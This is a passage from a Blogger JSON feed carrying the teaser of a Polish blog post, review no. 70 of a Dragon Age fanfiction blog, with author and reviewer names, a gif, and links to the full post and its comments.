style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/media2.giphy.com\/media\/Ah7z2u5Tp2yaI\/200.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/media2.giphy.com\/media\/Ah7z2u5Tp2yaI\/200.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"120\" src=\"https:\/\/media2.giphy.com\/media\/Ah7z2u5Tp2yaI\/200.gif\" style=\"cursor: move;\" width=\"200\"\u003E\u003C\/a\u003E\u003Cb style=\"text-align: center;\"\u003EAdres: \u003C\/b\u003E\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E\u003Ca href=\"http:\/\/dragon-age-wspomnienia-z-plagi.blogspot.com\/\"\u003EDragon\nAge Wspomnienia z Plagi\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EAutorka: \u003C\/span\u003E\u003C\/b\u003E\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EPatrycja Hry\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003E fanfiction na podstawie gry Dragon Age\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EOceniające: \u003C\/span\u003E\u003C\/b\u003E\u003Ci style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 150%;\"\u003EDhaumaire, Forfeit, Skoiastel\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 150%; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 150%; margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003EDziś przygoda z Isabellą Kroczącą, seksualnym szaleńcem Zevranem i żyjącym\nwe \u003C\/span\u003E\u003Ci style=\"font-family: Arial, sans-serif; font-size: 10pt;\"\u003Efriendzone \u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt;\"\u003EAlistairem. Zapraszamy!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/media2.giphy.com\/media\/Ah7z2u5Tp2yaI\/200.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: xx-small;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/70-ocena-bloga-dragon-age-wspomnienia-z.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8453284631893902490\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/70-ocena-bloga-dragon-age-wspomnienia-z.html#comment-form","title":"Komentarze (9)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8453284631893902490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8453284631893902490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2016\/03\/70-ocena-bloga-dragon-age-wspomnienia-z.html","title":"[70] ocena bloga: dragon-age-wspomnienia-z-plagi.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5Y691opuOmDd4tYeoSdm3Ww6W2pOaTLNACNEdu0EG0DSXwK4ImsoOkZ9w9tkXFh36R_ohy5TKHzBgWMPfuzSArRq1l1t7WQKmy2wr7NSMrvr7l-SZfsy3CTXpuEWm-zOb_aexfCtqeM\/s72-c\/01.png","height":"72","width":"72"},"thr$total":{"$t":"9"}}]}});